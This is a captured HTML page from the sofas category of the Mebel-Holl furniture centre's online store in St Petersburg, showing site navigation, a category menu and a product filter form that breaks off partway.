

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m-holl.ru/catalog/myagkaya-mebel/divany/
body_size: 14830
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Keywords" />
<meta name="description" content="Предлагаем купить диван в интернет-магазине центра Мебель-Холл по цене производителя. Удобный онлайн каталог с описанием, фото и ценами. Быстрая доставка по Санкт-Петербургу. Качественная продукция от проверенных фирм-производителей!" />
<link rel="canonical" href="m-holl.ru/catalog/myagkaya-mebel/divany/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/mebelhall/kernel_main/kernel_main_v1.css?168535043432682" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mebelhall/page_e57064234825588c4e4b2191ddc9e4e6/page_e57064234825588c4e4b2191ddc9e4e6_v1.css?168535030834806" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mebelhall/template_2c9197c1fd0a00c3cf797a04f37133e1/template_2c9197c1fd0a00c3cf797a04f37133e1_v1.css?1726137420134253" type="text/css"  data-template-style="true" rel="stylesheet" />



        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#e73b49">
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
        <!--[if lt IE 9]><![endif]-->

        <title>Диван купить недорого в интернет-магазине Мебель-Холл, цена в СПб</title>
		        <link rel="canonical" href="/catalog/myagkaya-mebel/divany/" /><!-- Global site tag (gtag.js) - Google Analytics -->
	</head>
	<body>
 
<!-- Yandex.Metrika counter1 -->
<noscript><div><img src="https://mc.yandex.ru/watch/16298137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

        <div class="wrapper">

        <!-- // header // -->
        <header class="header">
            <div class="header-holder">
                <!-- // mobile-menu // -->
                <div class="mobile-menu">
                    
<ul>

			<li><a href="/catalog/" class="active">Каталог</a></li>
		
			<li><a href="/about/">О центре</a></li>
		
			<li><a href="/salons/">Мебельные салоны</a></li>
		
			<li><a href="/services/">Услуги</a></li>
		
			<li><a href="/for-tenants/">Арендаторам</a></li>
		
			<li><a href="/news/">Новости</a></li>
		
			<li><a href="/contacts/">Контакты</a></li>
		

</ul>
                </div>
                <!-- \\ mobile-menu \\ -->
                <div class="header-a">
                    <div class="content-wrapper">
                        <div class="header-subway">Ладожская</div>
                        <a href="/contacts/" class="header-location">площадь Карла Фаберже, д.8Е</a>
                        <span class="header-time">c 11:00 до 21:00</span>
                                                <a href="/for-arendators/" class="header-login">Вход для арендаторов</a>
                                                
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="header-b">
                    <div class="content-wrapper">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/mebelhall/img/logo.png">
                        </a>
                        <div class="header-search">
                        <form action="/search/" method="get">
                            <input type="text" class="header-search-inpt" value="" placeholder="Поиск по сайту" name="q">
                            <button type="submit" class="header-search-btn"></button>
                            <div class="clear"></div>
                        </form>
                        </div> 
                        <div class="header-right">
                            <a href="#" class="menu-btn"></a>
                            <div class="header-cart">
                                <div class="header-cart-link">
                                    <a href="/favorite/">Мое избранное:</a>
                                    <span>Всего позиций: <b>0</b></span>
                                </div>
                            </div>

                            <div class="header-cart">
                                <div class="header-sheme-link">
                                    <a href="/about/scheme/">Схема этажей</a>
                                </div>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="header-menu">
                    <div class="content-wrapper">
                        
<ul class="nav navbar-nav " id="top-desktop">


    
    
                    <li class="dropdown"><a  class="dropdown-toggle active" data-hover="dropdown">Каталог <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/catalog/myagkaya-mebel/"  class="active">Мягкая мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/lounges/" >Корпусная мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/matrasy-krovati/" >Матрасы, кровати</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kitchens/" >Кухни, техника</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/stoly-stulya/" >Столы, стулья</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/dveri/" >Двери</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/detskaya-mebel/" >Детская мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/tkani-i-shtory/" >Текстиль</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kovry-palasy-pledy/" >Ковры, паласы, пледы</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/office_furniture/" >Офисная мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/interernaya-produktsiya/" >Интерьерная продукция</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kaminy-i-pechi/" >Камины и печи</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/lighting/" >Освещение</a></li>
            
        
    
    

            </ul></li>    
    
                    <li class="dropdown"><a href="/about/" class="dropdown-toggle " data-hover="dropdown">О центре <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/about/scheme/" >Схема центра</a></li>
            
        
    
    

    
    
        
                            <li><a href="/about/vacancies/" >Вакансии</a></li>
            
        
    
    

    
    
        
                            <li><a href="/about/partrers/" >Партнеры</a></li>
            
        
    
    

            </ul></li>    
    
        
                            <li><a href="/salons/" class="">Мебельные салоны</a></li>
            
        
    
    

    
    
                    <li class="dropdown"><a href="/services/" class="dropdown-toggle " data-hover="dropdown">Услуги <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/services/cafe/" >Кафе</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/parking/" >Парковка</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/assembly-and-delivery/" >Сборка и доставка</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/fitness/" >Фитнес</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/photo-studio/" >Фотостудия</a></li>
            
        
    
    

            </ul></li>    
    
        
                            <li><a href="/for-tenants/" class="">Арендаторам</a></li>
            
        
    
    

    
    
        
                            <li><a href="/news/" class="">Новости</a></li>
            
        
    
    

    
    
        
                            <li><a href="/contacts/" class="">Контакты</a></li>
            
        
    
    


</ul>
                    </div>
                </div>
            </div>
        </header>
        <!-- // header // -->
        <main class="content">
                        <!-- // breadcrumbs // -->
            <div class="breadcrumbs">
                <div class="content-wrapper">
                    <ul id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/myagkaya-mebel/" title="Мягкая мебель" itemprop="url">
					<span itemprop="name">Мягкая мебель</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<span itemprop="name">Диваны</span>
				<meta itemprop="position" content="3" />
			</li></ul>                </div>
            </div>
            <!-- \\ breadcrumbs \\ -->

            <!-- // two-colls // -->
            <div class="two-colls">
                <div class="content-wrapper">
                    <div class="two-colls-holder">
                        <div class="two-colls-left">
                            <div class="inner-cats">
                                                                <div class="inner-cats-lbl">Категории</div>                                <div class="inner-cats-menu">
                                     <ul class="level0">
		
	
	
		    
            <li class="active"><a href="/catalog/myagkaya-mebel/" class="parent active">
			<img src="/upload/iblock/9a9/9a9d0076ab2428fb7f6886b3f9788edb.png">			Мягкая мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class="active"><a href="/catalog/myagkaya-mebel/divany/"  class="active">Диваны</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/kresla/" >Кресла</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/pufy/" >Пуфы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/aksessuary/" >Аксессуары</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/lounges/" class="parent ">
			<img src="/upload/iblock/800/8007de77ab873bcebdca5b8dd629430a.png">			Корпусная мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/bufety-i-vitriny/" >Буфеты и витрины</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/garderobnye/" >Гардеробные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/komody/" >Комоды</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/mebel-dlya-prikhozhey/" >Мебель для прихожей</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/polki/" >Полки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/stellazhi/" >Стеллажи</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/tumby/" >Тумбы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/shkafy-i-stenki/" >Шкафы и стенки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/shkafy-kupe/" >Шкафы купе</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/matrasy-krovati/" class="parent ">
						Матрасы, кровати</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/matrasy/" >Матрасы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/namatrasniki/" >Наматрасники</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/osnovaniya/" >Основания</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/belevitsy/" >Бельевицы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/krovatii/" >Кровати</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kitchens/" class="parent ">
			<img src="/upload/iblock/aef/aef13c4e025c2c16ab4cf05b25cf05cc.png">			Кухни, техника</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/kukhonnye-garnitury/" >Кухонные гарнитуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/kukhonnye-ugolki/" >Кухонные уголки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/tekhnika-dlya-kukhni/" >Техника для кухни</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/stoly-stulya/" class="parent ">
			<img src="/upload/iblock/620/620b75c54b15b2a4e7afd2225c48cb13.png">			Столы, стулья</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/stoly-stulya/stoly/" >Столы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/stoly-stulya/stulya/" >Стулья</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/dveri/" class="parent ">
						Двери</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/mezhkomnatnye/" >Межкомнатные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/vkhodnye/" >Входные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/furnitura/" >Фурнитура</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/detskaya-mebel/" class="parent ">
						Детская мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/garnitury/" >Гарнитуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/divany-i-kresla/" >Диваны и кресла</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/korpusnaya-i-modulnaya-mebel/" >Корпусная  и модульная мебель</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/shkafy-i-stelazhi/" >Шкафы и стелажи</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/tkani-i-shtory/" class="parent ">
						Текстиль</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/pokryvala/" >Покрывала</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/tkani/" >Ткани</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/shtory/" >Шторы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/pledy_t/" >Пледы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/podushki/" >Подушки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/postelnoe-bele/" >Постельное белье</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kovry-palasy-pledy/" class="parent ">
						Ковры, паласы, пледы</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/kovry/" >Ковры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/pridvernye-kovriki/" >Придверные коврики</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/shkury/" >Шкуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/palasy/" >Паласы</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/office_furniture/" class="parent ">
			<img src="/upload/iblock/9eb/9eb856caeab7655469f9ea804b8a8f78.png">			Офисная мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/stulia/" >Стулья</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/stoly-kompyuternye/" >Столы компьютерные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/shkafy/" >Шкафы</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/interernaya-produktsiya/" class="parent ">
						Интерьерная продукция</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/baget/" >Багет</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/kartiny/" >Картины</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/antikvariat/" >Антиквариат</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/zerkala/" >Зеркала</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kaminy-i-pechi/" class="parent ">
						Камины и печи</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kaminy-i-pechi/kaminy/" >Камины</a></li>
			
		
	
			
			</ul></li>	
	
		
							<li class=""><a href="/catalog/lighting/" class="">
                <img src="/upload/iblock/441/441116c099b8f88f770355669d7672fd.png">Освещение</a></li>
			
		
	
	

</ul>
                                </div>

                                <!-- // aside-blog // -->
                                <div class="aside-blog">
                                    <div class="aside-blog-lbla">Новости</div>
                                    <div class="aside-blog-row">
                                        		<div class="aside-blog-item" id="bx_3218110189_1166">
					<div class="aside-blog-date">28.10.2022</div>
							<div class="aside-blog-lbl">
							<a href="/news/my-vsegda-rady-videt-vas-v-nashem-mebelnom-tsentre/">Мы всегда рады видеть вас в нашем Мебельном центре!</a>
						</div>
						<div class="aside-blog-more">
            <a href="/news/my-vsegda-rady-videt-vas-v-nashem-mebelnom-tsentre/">Узнать больше</a>
        </div>
	</div>
		<div class="aside-blog-item" id="bx_3218110189_364">
					<div class="aside-blog-date">16.11.2020</div>
							<div class="aside-blog-lbl">
							<a href="/news/soblyudenie-sanitarno-gigienicheskikh-trebovaniy/">Соблюдение санитарно-гигиенических требований</a>
						</div>
						    <div class="aside-blog-txt">
			Уважаемые покупатели, во избежание распространения коронавирусной инфекции просим вас соблюдать меры безопасности.            </div>
				<div class="aside-blog-more">
            <a href="/news/soblyudenie-sanitarno-gigienicheskikh-trebovaniy/">Узнать больше</a>
        </div>
	</div>
                                    </div>
                                </div>
                                <!-- \\ aside-blog \\ -->

                            </div>
                        </div>
                        <div class="two-colls-right">
                        	                        
  <div id="comp_2e3051d3508859a526030027942d88c4"><div class="row">



<h1>Диваны</h1><div class="bx_catalog_text"><ul class="bx_catalog_text_ul">
<li id="bx_1847241719_26"><div class="bx_catalog_text_title active"><a href="/catalog/myagkaya-mebel/divany/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/divany/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >Диваны</a></div></li><li id="bx_1847241719_27"><div class="bx_catalog_text_title "><a href="/catalog/myagkaya-mebel/kresla/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/kresla/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >Кресла</a></div></li><li id="bx_1847241719_28"><div class="bx_catalog_text_title "><a href="/catalog/myagkaya-mebel/pufy/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/pufy/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >Пуфы</a></div></li><li id="bx_1847241719_101"><div class="bx_catalog_text_title "><a href="/catalog/myagkaya-mebel/aksessuary/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/aksessuary/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >Аксессуары</a></div></li></ul>
<div style="clear: both;"></div></div>
	<div class="col-xs-12">
		<div class="row">
							<div class="col-xs-12">
					<div class="bx-filter bx-red bx-filter-horizontal">
	<div class="bx-filter-section container-fluid">
		
		
<form name="_form" action="/catalog/myagkaya-mebel/divany/" method="get" class="smartfilter"><input type="hidden" name="bxajaxid" id="bxajaxid_2e3051d3508859a526030027942d88c4_8BACKi" value="2e3051d3508859a526030027942d88c4" /><input type="hidden" name="AJAX_CALL" value="Y" />						<div class="row">

									<div class="col-sm-6 col-md-4 bx-filter-parameters-box price bx-active">
						<span class="bx-filter-container-modef"></span>
						<div class="bx-filter-parameters-box-title">
							<span class="bx-filter-parameters-box-hint">Цена</span>
						</div>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="row bx-filter-parameters-box-container">
																

									<div class="col-xs-10 col-xs-offset-1 bx-ui-slider-track-container">
										<div class="bx-ui-slider-track" id="drag_track_2">
											<div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_2"></div>
											<div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_2"></div>
											<div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_2"></div>
											<div class="bx-ui-slider-range" 	id="drag_tracker_2"  style="left: 0;right: 0;">
												<a class="bx-ui-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_2"></a>
												<a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_2"></a>
											</div>
										</div>
									</div>
                                    <div class="col-xs-6 bx-filter-parameters-box-container-block bx-left">
										<i class="bx-ft-sub">От</i>
										<div class="bx-filter-input-container">
											<input
												class="min-price"
												type="text"
												name="arrFilter_2_MIN"
												id="arrFilter_2_MIN"
												value=""
												size="5"
												onkeyup="smartFilter.keyup(this)"
                                                placeholder="0"
											/>&nbsp;руб.
										</div>
									</div>
									<div class="col-xs-6 bx-filter-parameters-box-container-block bx-right">
										<i class="bx-ft-sub">До</i>
										<div class="bx-filter-input-container">
											<input
												class="max-price"
												type="text"
												name="arrFilter_2_MAX"
												id="arrFilter_2_MAX"
												value=""
												size="5"
												onkeyup="smartFilter.keyup(this)"
                                                placeholder="615000"
											/>&nbsp;руб.
										</div>
									</div>
																																		</div>
							<div style="clear: both"></div>
						</div>
                        
					</div>
                    
				                                                <a class="headerDopSearch " href="#" onClick="dopSearchClick($(this)); return false;">Дополнительные параметры поиска</a>
                <div class="hiddenFilterBlocks" style="display: none">
                    <div class="line"></div>
                                            <div class="col-sm-6 col-md-4 bx-filter-parameters-box salon bx-active">
                            <span class="bx-filter-container-modef"></span>
                            <div class="bx-filter-parameters-box-title">
                                <span class="bx-filter-parameters-box-hint">Салон</span>
                            </div>

                            <div class="bx-filter-block" data-role="bx_filter_block">
                                <div class="row bx-filter-parameters-box-container">
                                                                        <div class="col-xs-12">
                                            <div class="bx-filter-select-container" style="border:none;">
                                                <select name="arrFilter_1" onChange="smartFilter.reload(this);">
                                                    <option value="">Все</option>
                                                                                                            <option value="2575470644" >Furniture Firm</option>
                                                                                                            <option value="1734289371" >Geniuspark</option>
                                                                                                            <option value="4163016541" >Kartas</option>
                                                                                                            <option value="3360836486" >Mebel Land</option>
                                                                                                            <option value="2338935559" >Moll</option>
                                                                                                            <option value="3826441308" >RIVALLI</option>
                                                                                                            <option value="803890817" >ДМС-Маркет</option>
                                                                                                            <option value="155395596" >Карина</option>
                                                                                                            <option value="3227791628" >Нота Мебель</option>
                                                                                                    </select>

                                            </div>
                                        </div>
                                                                        </div>
                                <div style="clear: both"></div>
                            </div>

                        </div>
                                            <div class="col-sm-6 col-md-4 bx-filter-parameters-box material bx-active">
                            <span class="bx-filter-container-modef"></span>
                            <div class="bx-filter-parameters-box-title">
                                <span class="bx-filter-parameters-box-hint">Материал</span>
                            </div>

                            <div class="bx-filter-block" data-role="bx_filter_block">
                                <div class="row bx-filter-parameters-box-container">
                                                                        <div class="col-xs-12">
                                            <div class="bx-filter-select-container" style="border:none;">
                                                <select name="arrFilter_56" onChange="smartFilter.reload(this);">
                                                    <option value="">Все</option>
                                                                                                            <option value="1755155148" >ткань</option>
                                                                                                            <option value="140116777" >ткань/кожа</option>
                                                                                                    </select>

                                            </div>
                                        </div>
                                                                        </div>
                                <div style="clear: both"></div>
                            </div>

                        </div>
                                            <div class="col-sm-6 col-md-4 bx-filter-parameters-box vid bx-active">
                            <span class="bx-filter-container-modef"></span>
                            <div class="bx-filter-parameters-box-title">
                                <span class="bx-filter-parameters-box-hint">Вид</span>
                            </div>

                            <div class="bx-filter-block" data-role="bx_filter_block">
                                <div class="row bx-filter-parameters-box-container">
                                                                        <div class="col-xs-12">
                                            <div class="bx-filter-select-container" style="border:none;">
                                                <select name="arrFilter_57" onChange="smartFilter.reload(this);">
                                                    <option value="">Все</option>
                                                                                                            <option value="2136814527" >Кушетка</option>
                                                                                                            <option value="3864289797" >Модульный</option>
                                                                                                            <option value="2438156947" >Прямой</option>
                                                                                                            <option value="255313712" >Угловой</option>
                                                                                                    </select>

                                            </div>
                                        </div>
                                                                        </div>
                                <div style="clear: both"></div>
                            </div>

                        </div>
                                            <div class="col-sm-6 col-md-4 bx-filter-parameters-box mechanizm bx-active">
                            <span class="bx-filter-container-modef"></span>
                            <div class="bx-filter-parameters-box-title">
                                <span class="bx-filter-parameters-box-hint">Механизм</span>
                            </div>

                            <div class="bx-filter-block" data-role="bx_filter_block">
                                <div class="row bx-filter-parameters-box-container">
                                                                        <div class="col-xs-12">
                                            <div class="bx-filter-select-container" style="border:none;">
                                                <select name="arrFilter_58" onChange="smartFilter.reload(this);">
                                                    <option value="">Все</option>
                                                                                                            <option value="2016475046" >аккордеон</option>
                                                                                                            <option value="2520684170" >выкатной</option>
                                                                                                            <option value="109153051" >дельфин еврокнижка</option>
                                                                                                            <option value="807183736" >не раскладной</option>
                                                                                                            <option value="3725771860" >раскладной</option>
                                                                                                    </select>

                                            </div>
                                        </div>
                                                                        </div>
                                <div style="clear: both"></div>
                            </div>

                        </div>
                                            <div class="col-sm-6 col-md-4 bx-filter-parameters-box lenght bx-active">
                            <span class="bx-filter-container-modef"></span>
                            <div class="bx-filter-parameters-box-title">
                                <span class="bx-filter-parameters-box-hint">Длина</span>
                            </div>

                            <div class="bx-filter-block" data-role="bx_filter_block">
                                <div class="row bx-filter-parameters-box-container">
                                

                                        <div class="col-xs-10 col-xs-offset-1 bx-ui-slider-track-container">
                                            <div class="bx-ui-slider-track" id="drag_track_15">
                                                <div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_15"></div>
                                                <div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_15"></div>
                                                <div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_15"></div>
                                                <div class="bx-ui-slider-range" 	id="drag_tracker_15"  style="left: 0;right: 0;">
                                                    <a class="bx-ui-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_15"></a>
                                                    <a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_15"></a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-xs-6 bx-filter-parameters-box-container-block bx-left">
                                            <i class="bx-ft-sub">От</i>
                                            <div class="bx-filter-input-container">
                                                <input
                                                    class="min-price"
                                                    type="text"
                                                    name="arrFilter_15_MIN"
                                                    id="arrFilter_15_MIN"
                                                    value=""
                                                    size="5"
                                                    onkeyup="smartFilter.keyup(this)"
                                                    placeholder="100"
                                                />&nbsp;см.
                                            </div>
                                        </div>
                                        <div class="col-xs-6 bx-filter-parameters-box-container-block bx-right">
                                            <i class="bx-ft-sub">До</i>
                                            <div class="bx-filter-input-container">
                                                <input
                                                    class="max-price"
                                                    type="text"
                                                    name="arrFilter_15_MAX"
                                                    id="arrFilter_15_MAX"
                                                    value=""
                                                    size="5"
                                                    onkeyup="smartFilter.keyup(this)"
                                                    placeholder="3000"
                                                />&nbsp;см.
                                            </div>
                                        </div>
                                                                                                                                                        </div>
                                <div style="clear: both"></div>
                            </div>

                        </div>
                                            <div class="col-sm-6 col-md-4 bx-filter-parameters-box width bx-active">
                            <span class="bx-filter-container-modef"></span>
                            <div class="bx-filter-parameters-box-title">
                                <span class="bx-filter-parameters-box-hint">Ширина</span>
                            </div>

                            <div class="bx-filter-block" data-role="bx_filter_block">
                                <div class="row bx-filter-parameters-box-container">
                                

                                        <div class="col-xs-10 col-xs-offset-1 bx-ui-slider-track-container">
                                            <div class="bx-ui-slider-track" id="drag_track_16">
                                                <div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_16"></div>
                                                <div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_16"></div>
                                                <div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_16"></div>
                                                <div class="bx-ui-slider-range" 	id="drag_tracker_16"  style="left: 0;right: 0;">
                                                    <a class="bx-ui-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_16"></a>
                                                    <a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_16"></a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-xs-6 bx-filter-parameters-box-container-block bx-left">
                                            <i class="bx-ft-sub">От</i>
                                            <div class="bx-filter-input-container">
                                                <input
                                                    class="min-price"
                                                    type="text"
                                                    name="arrFilter_16_MIN"
                                                    id="arrFilter_16_MIN"
                                                    value=""
                                                    size="5"
                                                    onkeyup="smartFilter.keyup(this)"
                                                    placeholder="102"
